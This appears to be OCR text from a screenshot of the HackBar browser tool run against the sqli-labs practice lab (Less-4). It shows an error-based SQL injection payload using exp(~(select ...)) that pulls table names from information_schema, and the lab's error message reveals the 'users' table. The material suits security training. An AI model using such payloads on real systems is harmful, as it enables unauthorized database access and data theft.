 192.168.74.128/sql_lab/Less-4/?id=-1") and%20 exp(~(select*from(selec
php
HackBar for Quantum
×
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-4/?id=-1")
and exp(~(select*from(select table_name from
information_schema.tables where
table_schema=database() limit 3,1)x)); --+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'users' from dual)))'
SQLI DUMB SER